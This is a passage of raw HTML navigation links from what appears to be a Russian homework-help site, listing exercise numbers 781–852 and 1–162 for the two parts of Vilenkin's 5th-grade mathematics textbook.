href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-781.html">781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-782.html">782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-783.html">783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-784.html">784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-785.html">785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-786.html">786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-787.html">787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-788.html">788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-789.html">789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-790.html">790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-791.html">791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-792.html">792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-793.html">793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-794.html">794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-795.html">795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-797.html">797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-798.html">798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-799.html">799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-800.html">800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-801.html">801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-802.html">802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-803.html">803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-804.html">804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-805.html">805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-806.html">806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-807.html">807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-808.html">808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-809.html">809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-810.html">810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-811.html">811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-812.html">812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-813.html">813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-814.html">814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-815.html">815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-816.html">816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-817.html">817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-819.html">819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-820.html">820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-821.html">821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-822.html">822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-823.html">823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-824.html">824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-825.html">825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-826.html">826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-827.html">827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-828.html">828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-829.html">829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-830.html">830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-831.html">831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-832.html">832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-833.html">833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-834.html">834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-835.html">835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-836.html">836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-837.html">837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-838.html">838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-839.html">839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-840.html">840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-841.html">841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-842.html">842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-843.html">843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-844.html">844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-845.html">845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-846.html">846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-847.html">847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-848.html">848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-849.html">849</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-850.html">850</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-851.html">851</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-852.html">852</a></div><div class="razdel">Часть 2</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-75.html">75</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-162.html">162</a><a 